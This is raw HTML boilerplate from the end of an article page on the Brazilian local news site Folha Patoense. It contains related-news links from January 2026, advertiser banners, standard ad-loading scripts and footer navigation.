data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2016/08/31/senado-conclui-hoje-julgamento-da-presidenta-afastada-dilma-rousseff/">Senado conclui hoje julgamento da presidente afastada Dilma Rousseff</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2016/08/31/ao-vivo-senado-vota-impeachment-de-dilma/">Ao vivo: Senado vota impeachment de Dilma</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":711,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17654";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5885";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" class="td-image-wrap " title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-476x335.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil">Estudante paraibano alcança a maior nota de matemática do Enem no Brasil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/nabor-prestigia-tradicional-festa-de-janeiro-em-sao-sebastiao-do-umbuzeiro-a-convite-da-prefeita-adalcy/"  rel="bookmark" class="td-image-wrap " title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/nabor-prestigia-tradicional-festa-de-janeiro-em-sao-sebastiao-do-umbuzeiro-a-convite-da-prefeita-adalcy/"  rel="bookmark" title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy">Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/homem-pesca-peixe-de-2-metros-de-comprimento-e-70-kg-em-bayeux-fiquei-assustado/"  rel="bookmark" class="td-image-wrap " title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/homem-pesca-peixe-de-2-metros-de-comprimento-e-70-kg-em-bayeux-fiquei-assustado/"  rel="bookmark" title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”">Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-711","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81353";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27118";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025">Educação: Patos alcança marca histórica com 92% de alunos do 2º...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:47:22-03:00" >20/01/2026 ... 21:47h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" class="td-image-wrap " title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil">Estudante paraibano alcança a maior nota de matemática do Enem no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:35:11-03:00" >20/01/2026 ... 21:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:06:35-03:00" >20/01/2026 ... 20:06h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27328</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17655</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11977</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
